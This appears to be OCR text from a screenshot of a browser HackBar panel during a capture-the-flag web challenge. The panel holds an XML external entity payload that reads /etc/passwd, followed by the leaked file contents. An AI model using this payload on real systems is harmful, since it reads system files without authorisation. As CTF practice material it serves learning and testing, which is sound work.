 Mantra
http://91c76...80/index.php ×
http://192.16...ctf/index.php ×
91c76c97-9a86-4d63-b418-1fb117545ec9.challenge.lctf.online:8480/index.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://91c76c97-9a86-4d63-b418-1fb117545ec9.challenge.lctf.online:8480/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root>
<name>&xxe;</name>
</root>
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nolog
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:n
operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/no
/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/
/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/ho
安全脉搏
SECPULSE